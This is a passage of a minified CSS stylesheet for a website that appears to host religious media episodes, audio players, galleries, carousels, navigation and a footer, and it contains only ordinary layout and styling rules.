.text .title,.feed.grid.media-series section a .text .title{text-align:left;color:#231F20;font-size:1.2rem}.feed.rows{margin-bottom:1.5rem}.feed.rows section{position:relative;margin-bottom:1.5rem}.feed.rows section:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.feed.rows .visual{max-width:20%;min-width:7em;margin-left:.75em;float:right}.feed.rows img{border-radius:8px}@media(min-width:769px){.feed.rows section{margin-bottom:4rem}.feed.rows .visual{margin-left:1.5em}.feed.rows .text{overflow:hidden}}.feed.rows.medias a{text-decoration:none;display:block}.feed.rows.medias a .meta{color:#231F20}.feed.rows.medias .series{font-size:.875em}.feed.rows.medias .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}.feed.staff .visual{margin-bottom:.5rem}.feed.staff img{border-radius:1rem}.feed.staff .staff-title{font-weight:600;line-height:1.2}.feed.staff .text .name{margin:0 0 .25rem;font-size:1.5rem}.feed.search_results .collection{font-size:.75em;font-weight:bold}.feed.search_results mark{font-style:normal;font-weight:normal;background-color:rgba(61,160,68,0.15);padding:0 .3em}.page-body article.detail>header{margin-bottom:1.5rem}article.detail>header .meta{margin-top:.75rem}article.detail>header h2{margin-bottom:0}article.detail figure{margin-bottom:1.5rem}article.detail figure img{max-width:100%;display:block;border-radius:1rem}article.detail .downloads ul{margin:0 0 1.5rem;list-style:none}article.detail.wisdom-episode .graphic,article.detail.media .graphic{margin-bottom:2rem}article.detail.wisdom-episode .meta,article.detail.media .meta{margin-top:0}article.detail.wisdom-episode .meta .scripture,article.detail.media .meta .scripture{display:block;margin-top:1rem}article.detail.wisdom-episode .series a,article.detail.media .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}article.detail.wisdom-episode .actions,article.detail.media .actions{display:flex;flex-wrap:wrap}@media(max-width:768px){article.detail.wisdom-episode .actions,article.detail.media .actions{flex-direction:column;margin-bottom:1rem}}article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{position:relative;margin-right:.5rem;margin-bottom:2rem}@media(max-width:768px){article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{margin-bottom:.5rem}}article.detail.wisdom-episode .actions .action>a,article.detail.media .actions .action>a{position:relative;padding:0 25px;text-decoration:none;display:inline-block;border-radius:17px;transition:.2s;height:33px;line-height:34px;color:#FFF;background-color:#007DB6;margin-bottom:.5rem}article.detail.wisdom-episode .actions .action>a svg,article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a svg,article.detail.media .actions .action>a span{display:inline-block;vertical-align:middle}article.detail.wisdom-episode .actions .action>a svg,article.detail.media .actions .action>a svg{position:relative;top:-1px;width:auto;height:14px}article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a span{font-size:14px;font-weight:bold;line-height:14px}article.detail.wisdom-episode .actions .action>a.listen svg.stop-icon,article.detail.media .actions .action>a.listen svg.stop-icon{display:none}article.detail.wisdom-episode .actions .action>a.listen svg.play-icon,article.detail.media .actions .action>a.listen svg.play-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.stop-icon,article.detail.media .actions .action>a.listen.playing svg.stop-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.play-icon,article.detail.media .actions .action>a.listen.playing svg.play-icon{display:none}article.detail.wisdom-episode .actions .action>ul,article.detail.media .actions .action>ul{background-color:#007DB6;display:none;position:absolute;top:100%;width:100%;border-radius:15px;overflow:hidden}article.detail.wisdom-episode .actions .action>ul li,article.detail.media .actions .action>ul li{border-bottom:1px solid #008FD0;transition:.3s}article.detail.wisdom-episode .actions .action>ul li a,article.detail.media .actions .action>ul li a{color:#FFF;display:block;text-decoration:none;padding:.5rem 25px .35rem;line-height:1.3}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{content:"\f0d7"}article.detail.wisdom-episode .actions .action.downloads.show-downloads>a::before,article.detail.media .actions .action.downloads.show-downloads>a::before{transform:rotate(180deg);display:inline-block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul,article.detail.media .actions .action.downloads.show-downloads ul{display:block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul li:hover,article.detail.media .actions .action.downloads.show-downloads ul li:hover{background-color:#0088C5}article.detail.wisdom-episode .actions #player,article.detail.media .actions #player{width:100%;z-index:1001;position:fixed;background-color:rgba(0,0,0,0.7);left:0;top:0;height:100%;box-shadow:unset;border-radius:unset;text-align:center;padding-top:40px;padding:40px 2rem 0}article.detail.wisdom-episode .actions #player>div,article.detail.wisdom-episode .actions #player audio,article.detail.media .actions #player>div,article.detail.media .actions #player audio{max-width:640px;width:100%;margin:0 auto}article.detail.wisdom-episode .actions #player span.close,article.detail.media .actions #player span.close{display:block;max-width:640px;width:100%;margin:0 auto;position:relative;color:white;cursor:pointer;text-align:right;margin-bottom:1rem}article.detail.wisdom-episode .actions #player span.close::before,article.detail.media .actions #player span.close::before{content:"\00d7";display:block;z-index:10046;padding:0;font-size:28px;text-decoration:none;overflow:hidden;opacity:1;font-weight:normal;margin-left:auto;line-height:1}article.detail.wisdom-episode,article.detail.media-series{text-align:left}article.detail.wisdom-episode>header,article.detail.media-series>header{margin-top:3rem;margin-bottom:0}article.detail.wisdom-episode .content,article.detail.media-series .content{margin-bottom:3rem}article.detail.wisdom-episode .content h2,article.detail.media-series .content h2{font-size:1.3rem}article.detail.wisdom-episode .graphic a.tt4-video-link{display:block;position:relative;color:white}article.detail.wisdom-episode .graphic a.tt4-video-link:after{z-index:5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:4rem}article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .graphic a.tt4-video-link:after{content:"\f04b"}@media(max-width:768px){article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-size:8vw}}article.detail.wisdom-episode .graphic a.tt4-video-link img{position:relative;display:block;z-index:3}article.detail.wisdom-episode .actions{margin-top:1.5rem}@media(max-width:768px){article.detail.media-series .visual{width:100%;max-width:unset;margin-left:0;margin-bottom:1rem}}article.detail.media #transcript{display:none;background:#EFEFEF;padding:1.5rem;margin-top:2rem;margin-bottom:2rem}article.detail.media #transcript.show{display:block}article.detail.media #transcript h2{font-size:1.4rem;margin-bottom:1rem}@media(min-width:1201px){article.detail.gallery>header,article.detail.gallery>footer,article.detail.gallery .content{margin:0 -16px 1.5rem}}article.detail.gallery .feed.grid{text-align:left;margin-left:-16px;margin-right:-16px}@media(min-width:1201px){article.detail.gallery .feed.grid header{padding:0 16px}}@media(min-width:1201px){article.detail.gallery .feed.grid section{padding:0 16px;width:24%}}article.detail.media-series .media-series-header{margin:-1rem 0 1.5rem;padding:1.5rem;background-color:#EBEBEB;border-radius:.75rem}article.detail.media-series .media-series-header img{display:none}article.detail.media-series .media-series-header .content{margin:0}article.detail.media-series .media-series-header .content>*{margin:0 0 1rem}article.detail.media-series .media-series-header .content>*:last-child{margin:0}@media(min-width:769px){article.detail.media-series .media-series-header{margin:-1rem 0 3rem;padding:2rem}article.detail.media-series .media-series-header .content h2{font-size:1.5rem}article.detail.media-series .media-series-header .content h3{font-size:1.3rem}}article.profile .page-body:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.profile figure{width:30%;margin-left:48px;float:right}}.feed.galleries a img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries section.modal-window{flex-direction:column}.feed.galleries section.open-using-trigger{display:none}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:480px;width:100%;margin:0 auto;background-color:black;border-radius:10px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,0.22);position:relative;cursor:pointer}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-left{margin:0 auto 0 1rem}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-right{margin:0 1rem 0 auto}@media(max-width:1200px){.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:640px}}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger::before{font-family:"themify";font-size:1.6rem;vertical-align:middle;content:"\e732";font-size:2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:97;color:#FFF}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger img{width:100%;opacity:.6}.feed.galleries.grid{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:601px){.feed.galleries.grid{flex-direction:row}}.feed.galleries.grid header{text-align:left;width:100%}.feed.galleries.grid section{margin:1% 1% 1rem;width:31.33%;padding:0 16px}@media(max-width:960px){.feed.galleries.grid section{width:48%}}@media(max-width:600px){.feed.galleries.grid section{width:100%;margin:0 0 1rem}}.feed.galleries.grid section>*{width:100%}.feed.galleries.grid section a{flex-direction:column}.feed.galleries.grid section a img{margin-bottom:0;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries.grid section .text{margin-top:1rem}.feed.galleries.grid section .text span.photos.count{color:#007DB6}.feed.galleries.grid[data-count="1"] section{margin:1% 0 1rem;width:100%;margin:0 0 1rem;text-align:left}.feed.galleries.grid[data-count="1"] section button{width:fit-content}.mfp-gallery .mfp-iframe-scaler iframe{max-width:720px;max-height:480px;width:100%;height:100%;left:50%;transform:translateX(-50%)}@media(max-width:768px){.mfp-gallery .mfp-content{max-width:90%}}.mfp-gallery button:hover{background-color:transparent}article.detail .feed img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.blog.detail ul.downloads li{display:inline-block;margin-right:1rem}section.downloads,section.add_a_comment{padding:2rem 3rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:4rem 0;display:block;border-radius:10px}section.downloads h3,section.add_a_comment h3{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section.downloads ul.downloads,section.add_a_comment ul.downloads{margin-bottom:0}section#comments{border-top:1px solid #EFEFEF;padding-top:0;margin-top:4rem}section#comments section.add_a_comment h2.main-title{margin-bottom:0;cursor:pointer;font-size:1.75rem;letter-spacing:-.0125em;margin:0}section#comments section.add_a_comment h2.main-title::before{content:"+";display:inline-block;margin-right:.35rem;transform:rotate(0deg);transition:.2s}section#comments section.add_a_comment h2:not(.main-title){font-size:1.5rem;margin:2rem 0 1rem}section#comments section.add_a_comment form{display:none;margin-top:2rem}section#comments section.add_a_comment.showForm h2.main-title::before{transform:rotate(45deg)}section#comments section.add_a_comment.showForm form{display:block}section#comments section.comments>h2{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section#comments section.comments .feed.comments article.comment{padding:2rem;border:1px solid #E5E3E3}section#comments section.comments .feed.comments article.comment .comment-author{font-size:.9rem}section#comments section.comments .feed.comments article.comment .comment-author>*{font-weight:bold;font-style:italic;font-size:.9rem}.btn,.button,.emphasized,.pager a,.pager span,.action-icons a,.carousel-hero .actions a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.btn:hover,.button:hover,.emphasized:hover,.pager a:hover,.pager span:hover,.action-icons a:hover,.carousel-hero .actions a:hover{transform:scale(1.1);color:white}.btn.secondary,.button.secondary,.emphasized.secondary,.pager a.secondary,.pager span.secondary,.action-icons a.secondary,.carousel-hero .actions a.secondary{background-color:#3DA044}.btn.reversed,.button.reversed,.emphasized.reversed,.pager a.reversed,.pager span.reversed,.action-icons a.reversed,.carousel-hero .actions a.reversed{color:#007DB6;background-color:#FFF}.btn.reversed.secondary,.button.reversed.secondary,.emphasized.reversed.secondary,.pager a.reversed.secondary,.pager span.reversed.secondary,.action-icons a.reversed.secondary,.carousel-hero .actions a.reversed.secondary{color:#3DA044}.btn.neutral,.button.neutral,.emphasized.neutral,.pager a.neutral,.pager span.neutral,.action-icons a.neutral,.carousel-hero .actions a.neutral{background-color:#4B4B4B}.btn.lg,.button.lg,.emphasized.lg,.pager a.lg,.pager span.lg,.action-icons a.lg,.carousel-hero .actions a.lg{height:3.5rem;font-weight:500;border-radius:32px}.btn.sm,.button.sm,.emphasized.sm,.pager a.sm,.pager span.sm,.action-icons a.sm,.carousel-hero .actions a.sm{height:2rem}.btn.download:before,.button.download:before,.emphasized.download:before,.pager a.download:before,.pager span.download:before,.action-icons a.download:before,.carousel-hero .actions a.download:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.download:before,.button.download:before,.emphasized.download:before,.pager a.download:before,.pager span.download:before,.action-icons a.download:before,.carousel-hero .actions a.download:before{content:"\f019"}.btn.external-link:before,.button.external-link:before,.emphasized.external-link:before,.pager a.external-link:before,.pager span.external-link:before,.action-icons a.external-link:before,.carousel-hero .actions a.external-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.external-link:before,.button.external-link:before,.emphasized.external-link:before,.pager a.external-link:before,.pager span.external-link:before,.action-icons a.external-link:before,.carousel-hero .actions a.external-link:before{content:"\f08e"}.btn.tt4-video-link:before,.button.tt4-video-link:before,.emphasized.tt4-video-link:before,.pager a.tt4-video-link:before,.pager span.tt4-video-link:before,.action-icons a.tt4-video-link:before,.carousel-hero .actions a.tt4-video-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.tt4-video-link:before,.button.tt4-video-link:before,.emphasized.tt4-video-link:before,.pager a.tt4-video-link:before,.pager span.tt4-video-link:before,.action-icons a.tt4-video-link:before,.carousel-hero .actions a.tt4-video-link:before{content:"\f144"}.btn.audio:before,.btn.tt4-audio-link:before,.button.audio:before,.button.tt4-audio-link:before,.emphasized.audio:before,.pager a.audio:before,.pager span.audio:before,.emphasized.tt4-audio-link:before,.pager a.tt4-audio-link:before,.pager span.tt4-audio-link:before,.action-icons a.audio:before,.action-icons a.tt4-audio-link:before,.carousel-hero .actions a.audio:before,.carousel-hero .actions a.tt4-audio-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.audio:before,.btn.tt4-audio-link:before,.button.audio:before,.button.tt4-audio-link:before,.emphasized.audio:before,.pager a.audio:before,.pager span.audio:before,.emphasized.tt4-audio-link:before,.pager a.tt4-audio-link:before,.pager span.tt4-audio-link:before,.action-icons a.audio:before,.action-icons a.tt4-audio-link:before,.carousel-hero .actions a.audio:before,.carousel-hero .actions a.tt4-audio-link:before{content:"\f025"}.btn:before,.button:before,.emphasized:before,.pager a:before,.pager span:before,.action-icons a:before,.carousel-hero .actions a:before{margin-right:.3em;line-height:0}.breadcrumb ol{margin:0;list-style:none;display:flex}.breadcrumb li:after{margin-left:.3em}.breadcrumb li:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.breadcrumb li:after{content:"\f105"}.breadcrumb li+li{margin-left:.3em}.breadcrumb a,.breadcrumb span{font-size:.833rem;text-decoration:none;line-height:2.75rem;display:inline-block;color:#231F20}.breadcrumb span{opacity:.8}.pager{margin:0 0 1.5em;list-style:none;text-align:center;clear:both}.pager li{margin:0 .15em;display:inline-block;vertical-align:top}.pager a,.pager span{position:relative;min-width:2.75rem;height:2.75rem;padding:0 1rem;line-height:2.75rem;overflow:hidden;border-radius:4px}.pager span{background-color:#4B4B4B;border-color:#4B4B4B;pointer-events:none}.pager .first a,.pager .previous a,.pager .next a,.pager .last a{width:2.75rem;padding:0;display:block;text-indent:-9000em}.pager .first a:before,.pager .previous a:before,.pager .next a:before,.pager .last a:before{position:absolute;top:0;right:0;bottom:0;left:0;margin-right:0;display:block;text-indent:0;line-height:2.75rem}.pager .first a:before,.pager .previous a:before,.pager .next a:before,.pager .last a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager .first a:before{content:"\f100"}.pager .previous a:before{content:"\f104"}.pager .next a:before{content:"\f105"}.pager .last a:before{content:"\f101"}.popup{position:relative;width:auto;max-width:640px;margin:1.5em auto;padding:1.5em;display:none;background:#FFF;border-radius:.75rem;box-shadow:0 8px 24px 0 rgba(0,0,0,0.12)}@media(max-width:768px){.popup{padding:1.125em}}.popup>header{margin-bottom:1.5em;text-align:center;border-radius:.75rem .75rem 0 0}.popup>header h1{font-family:"Montserrat",tahoma,sans-serif}.popup>header h1{font-size:1.125em}.popup>header h1{line-height:2em}.popup>header h1{margin:0}.popup p{margin-bottom:.75em}.mfp-content .popup{display:block}.accordion{position:relative;z-index:1;margin-bottom:.75rem;background-color:#F5F5F5;border:1px solid #EBEBEB}.accordion .content,.accordion>div{font-size:16px;line-height:1.5rem;padding:1.875rem;border-top:1px solid #EBEBEB}.accordion>*:first-child{margin:0;padding:1.125rem 1.875rem;font-size:1.25em;line-height:1.25rem;color:#007DB6;cursor:pointer;text-shadow:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*:first-child:before{content:"\002b";float:right;margin:0 0 0 1em}.accordion.open{z-index:2;background-color:transparent}.accordion.open>*:first-child{color:#3DA044}.accordion.open>*:first-child:before{content:"\2212"}.accordion>div{display:none}.accordion>div:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.accordion>div>*:last-child{margin-bottom:0}.accordion>div>*:only-child{margin-top:0}#tt4-video-player-container{padding:0}#tt4-video-player-container div.embed iframe{max-width:100%;display:block}#tt4-video-player-container .close{position:absolute;top:-44px;right:-16px;z-index:10046;width:44px;height:44px;padding:0;font-size:28px;font-style:normal;line-height:44px;text-align:center;text-decoration:none;cursor:pointer;display:block;overflow:hidden;opacity:.65;color:white;background:none repeat scroll 0 0 transparent;border:0 none;box-shadow:none}#tt4-video-player-container .close:before{content:"\00d7";display:block;line-height:44px}.iframe-wrapper{position:relative;z-index:10;width:100%;margin-bottom:1.5em;padding-top:44%;overflow:hidden}.iframe-wrapper iframe{position:absolute;top:0;width:100%;height:100%;overflow:hidden}p img{max-width:100%}p.has-image:after{height:0;display:block;clear:both;content:" ";overflow:hidden}p img[class*="align-"]{margin-bottom:.75em;display:block}p.has-image img.align-center,.tt4-cke-img-align-center{margin-right:auto;margin-left:auto}p.has-image img.align-full-width,.tt4-cke-img-align-full{width:100%}@media(min-width:600px){p.has-image img.align-left,p.has-image img.align-right,.tt4-cke-img-align-left,.tt4-cke-img-align-right{max-width:50%;float:left}p.has-image img.align-left,.tt4-cke-img-align-left{margin-right:1.2em;float:left}p.has-image img.align-right,.tt4-cke-img-align-right{margin-left:1.2em;float:right}}.carousel{position:relative}main .carousel,.page-body .carousel{margin-bottom:1.5em}.carousel img{max-width:100%}.carousel ul{margin:0;list-style-type:none}.carousel a,.carousel img{display:block}.carousel .thumbnails{position:absolute;z-index:100;right:0;bottom:.375em;left:0;text-align:center}@media(min-width:1201px){.carousel .thumbnails{bottom:.75em}}.carousel .thumbnails li{width:14px;height:14px;margin:0 .15em;cursor:pointer;display:inline-block;background:#FFF;border-radius:50%}.carousel .thumbnails li.current{background:#007DB6}.carousel .thumbnails img{display:none}.carousel #carousel_player_container,.carousel .carousel_player{position:absolute;top:0}.carousel .caption{position:absolute;right:1.5em;bottom:3em;left:1.5em;font-weight:bold;text-align:center;color:#FFF}.carousel .play,.carousel .close{position:absolute;top:0;left:0;z-index:100;overflow:hidden;text-align:center;display:block;cursor:pointer;color:#FFF;background:rgba(61,160,68,0.5)}.carousel .play:hover,.carousel .close:hover{background:#3DA044}.carousel .play:before,.carousel .close:before{display:inline-block}.carousel .play{right:0;bottom:0;margin:auto;text-indent:3px;border-radius:50%;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.66);-moz-box-shadow:0 0 10px rgba(0,0,0,0.66);-ms-box-shadow:0 0 10px rgba(0,0,0,0.66);-o-box-shadow:0 0 10px rgba(0,0,0,0.66);box-shadow:0 0 10px rgba(0,0,0,0.66)}.carousel .play{font-size:2.5em}.carousel .play{line-height:1.8em}.carousel .play{height:1.8em}.carousel .play{width:1.8em}@media(min-width:1201px){.carousel .play{font-size:2.5em}.carousel .play{line-height:1.95em}.carousel .play{height:1.95em}.carousel .play{width:1.95em}}.carousel .play:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel .play:before{content:"\f04b"}.carousel .close{font-size:1.5em}.carousel .close{line-height:1.5em}.carousel .close{height:1.5em}.carousel .close{width:1.5em}.carousel .close:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel .close:before{content:"\f00d"}.carousel-hero{position:relative}.carousel-hero .caption{position:relative;top:auto;right:auto;bottom:auto;left:auto;z-index:5;margin:auto;padding:0 1.5em;width:730px;max-width:100%;font-weight:normal;text-align:center;display:block}@media(min-width:961px){.carousel-hero .caption{position:absolute;top:50%;right:0;left:0;transform:translateY(-50%)}}@media(max-width:480px){.carousel-hero .caption{padding:0 1em}}.carousel-hero .title{margin-bottom:1rem;font-size:40px;font-weight:bold;line-height:1.2;display:block}@media(max-width:480px){.carousel-hero .title{font-size:32px}}.carousel-hero .copy{margin-bottom:1rem;font-size:16px;line-height:1.875em;display:block}@media(max-width:480px){.carousel-hero .copy{line-height:1.2em}}.carousel-hero .actions{display:block}.carousel-hero .actions a{margin:0 8px 6px;font-size:14px}.carousel-hero .thumbnails{bottom:190px}.carousel-hero .controls{display:none}.carousel-hero-slides{height:56.25vw;max-height:calc(100vh - 48px);min-height:80vh}@media(max-width:960px){.carousel-hero-slides{max-height:none}}.carousel-hero-slide{width:100%;height:inherit;max-height:inherit;min-height:inherit;padding-bottom:80px;background-position:center center;background-repeat:no-repeat;background-size:cover}@media(max-width:960px){.carousel-hero-slide{padding-top:120px;background-position:left center}}@media(max-width:960px) and (orientation:landscape){.carousel-hero-slides{min-height:70vw}}.site-header{position:relative;z-index:1000;width:100%;text-align:right}.site-header .container{max-width:none;padding-top:12px;display:flex;flex-wrap:nowrap;align-items:start;align-content:center;justify-content:space-between}.site-header a{text-decoration:none}@media(min-width:1333px){.site-header{margin-bottom:-1.5rem}.site-header .container{padding-top:24px}}@media(min-width:1333px){.site-header .toggle{display:none}}@media(max-width:1332px){.site-header .toggle{margin-left:.6em;text-align:center;cursor:pointer;overflow:hidden;float:right}.site-header .toggle:before{display:block}}.site-primary-heading{margin:0;font-size:16px}@media(min-width:1333px){.site-primary-heading{padding:1.5rem;margin:-1.5rem;background:white;border-radius:0 0 .75rem 0}}.header-logo{height:96px;display:block}@media(max-width:1332px){.header-logo{height:48px}}.header-logo-mask{position:absolute;bottom:0;left:0;transform:rotate(180deg) scaleX(-1)}.site-header-content{display:flex;flex-wrap:nowrap;align-items:center;align-content:center;justify-content:flex-end;gap:1rem}@media(max-width:1332px){.site-header-content{gap:.75rem}}.site-nav{text-align:left;display:flex;flex-wrap:nowrap;align-items:center;align-content:center;justify-content:flex-end;gap:1rem}.site-nav .current>a{font-weight:bold}.site-nav ul{margin:0;list-style:none}@media(min-width:1333px){.site-nav .close{display:none}.site-nav>ul{display:inline-flex;align-items:center;gap:8px}.site-nav li a{padding:16px;overflow:hidden;color:#22313C;font-family:"Montserrat",tahoma,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1rem;display:block;border-radius:2rem;background-color:transparent;transition:.3s}.site-nav li a:hover{background-color:#EFEFEF}.site-nav .donate>a,.site-nav li[class*='donate']>a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#3DA044;border:1px solid #3DA044;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.site-nav .donate>a:hover,.site-nav li[class*='donate']>a:hover{transform:scale(1.1);color:white}}@media(max-width:1332px){.site-nav{position:fixed;top:4rem;right:0;left:0;z-index:500;width:600px;max-width:calc(100% - 24px);margin:auto;display:none;background-color:#0A5276;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}body.site-nav-open .site-nav{display:block}.site-nav .close{position:absolute;top:0;right:0rem;z-index:10;width:44px;height:44px;padding:0;font-size:2rem;text-align:center;color:#FFF;background-color:transparent;border:none}.site-nav>ul{position:relative;z-index:5;height:100%;padding:1.5rem;overflow-y:auto}.site-nav li a{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px;padding:0;padding-top:.625rem;padding-bottom:.625rem;font-size:.875rem;font-weight:500;display:block;color:#EBEBEB}}@media(max-width:1332px) and (max-width:768px){.site-nav li a{padding-left:20px;padding-right:20px}}@media(max-width:1332px) and (max-width:480px){.site-nav li a{padding-left:16px;padding-right:16px}}@media(max-width:1332px){.site-nav li a.narrow{max-width:960px}.site-nav li a.wide{max-width:1460px}.site-nav li a.full-width{max-width:none}.site-nav li ul{display:none;border-left:1px solid rgba(0,0,0,0.1)}.site-nav li ul a{padding-left:1.5em}.site-nav .donate>a,.site-nav li[class*='donate']>a{color:#FFF;background-color:#3DA044;border-radius:2rem}.site-nav>ul>li>a{font-weight:bold}}.language-selector{width:12rem;height:2.5rem;padding-top:0;padding-bottom:0;font-size:.875rem;color:#231F20;background-size:1.5rem;border-color:#231F20;border-radius:1.5rem}@media(max-width:1332px){.language-selector{width:3.75rem;text-indent:-9000em;background-image:url("../svg/language-icon.svg"),url("[data-uri]");background-repeat:no-repeat,no-repeat;background-position:.75rem center,right center;background-size:1rem,1.5rem}}#site-search-toggle{width:2.5rem;height:2.5rem;display:flex;align-items:center;align-content:center;justify-content:center;color:#231F20;border:1px solid #231F20;border-radius:100%}#site-search-toggle .icon-search{width:1rem;height:1rem;display:block}@media(min-width:1333px){.site-nav>ul>li{position:relative}.site-nav>ul>li>ul{position:absolute;left:0;min-width:100%;margin-top:-.25rem;padding:1rem .75rem;display:none;background-color:#EFEFEF;border-radius:.75rem;box-shadow:0 6px 12px rgba(0,0,0,0.2)}.site-nav>ul>li>ul li{margin:0;display:block}.site-nav>ul>li>ul a{padding:.75rem 1rem;font-size:.875rem;font-weight:normal;text-align:left;white-space:nowrap;display:block}.site-nav>ul>li>ul a:hover{background-color:#F9F9F9}.site-nav>ul>li>ul ul{display:none}.site-nav>ul>li:hover>ul{display:block}}.store-links{display:flex;flex-flow:row nowrap}.store-links ul{margin:0;list-style:none;display:flex;flex-flow:row nowrap}@media(max-width:1332px){.store-links.desktop-only{display:none}}@media(min-width:1333px){.store-links{position:absolute;top:0;right:0;padding:0 12px}.store-links .icon-view-cart{height:12px}}.store-links a{padding:12px;font-size:12px;display:block}.site-nav-toggle{position:relative;width:2.5rem;height:2.5rem;padding:12px;display:flex;flex-direction:column;align-items:center;align-content:center;justify-content:center;gap:2px;border-radius:20px;border:1px solid #231F20}@media(min-width:1333px){.site-nav-toggle{display:none}}.site-nav-toggle .bar{width:12px;height:1.33px;display:block;background-color:#231F20;border-radius:1px;transition:.2s}.header-search{position:absolute;top:4rem;right:0;left:0;z-index:0;margin:auto;padding:3rem;opacity:0;visibility:hidden;backface-visibility:hidden;width:600px;max-width:calc(100% - 32px);transition:all .36s;color:#EBEBEB;background-color:#0A5276;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}.header-search .container{padding:0;display:block}.site-search-open .header-search{opacity:1;visibility:visible;transform:translateY(0)}.header-search input[type="search"]{width:100%;background-color:#F9F9F9;border-color:#0A5276}.header-search button{color:#231F20}.header-search .close{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;font-size:2rem;text-align:center;color:#EBEBEB;background-color:transparent;border:none}.language-container h4{position:absolute;left:-9000em;width:0;height:0;overflow:hidden;font-size:0}.account-links{position:absolute;right:0;bottom:1.25rem;left:0;z-index:20;margin:0;list-style:none;margin-top:.25rem;display:flex;justify-content:center;gap:.5rem}.account-links a{min-width:9em;padding:.625rem .75rem;font-size:.875rem;line-height:1.25rem;text-decoration:none;display:block;color:#FFF;border:1px solid;border-radius:2rem}.cart-link{position:relative;width:2.5rem;height:2.5rem;display:flex;align-items:center;align-content:center;justify-content:center;color:#231F20;border:1px solid;border-radius:100%}.cart-link .count{position:absolute;top:-0.5rem;left:-0.25rem;min-width:1.25rem;height:1.25rem;padding:0 .375rem;line-height:1.25rem;font-size:.75rem;font-weight:bold;text-align:center;display:block;color:#FFF;background-color:#A90E28;border-radius:.625rem}.site-footer{font-family:"Montserrat",tahoma,sans-serif;color:white;background-color:#22313C}@media(max-width:960px){.site-footer{text-align:center}}.site-footer a{text-decoration:none;color:white}.footer-main-container{display:flex;max-width:1328px;padding:96px 24px;justify-content:space-between;align-items:center;align-self:stretch}.site-footer .address p{font-size:.75rem;font-style:normal;font-weight:400;line-height:1rem}.footer-address{display:flex;align-items:center;gap:16px}.footer-address 